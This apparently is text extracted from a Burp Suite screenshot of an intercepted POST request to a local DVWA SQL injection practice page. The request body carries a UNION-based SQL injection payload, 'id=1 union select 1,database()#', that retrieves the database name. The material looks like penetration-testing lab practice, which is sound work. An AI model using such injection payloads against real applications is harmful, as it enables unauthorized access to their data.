 Burp Project Intruder Repeater View Help – XiaLuoHun
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 18
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=ogjgjm5cmtlg2b8dhi098rgqso; security=medium
21 Connection: close
22
23 id=1 union select 1,database()#&Submit=Submit
Inspecto
Request a
Request
Request b
Request
Request h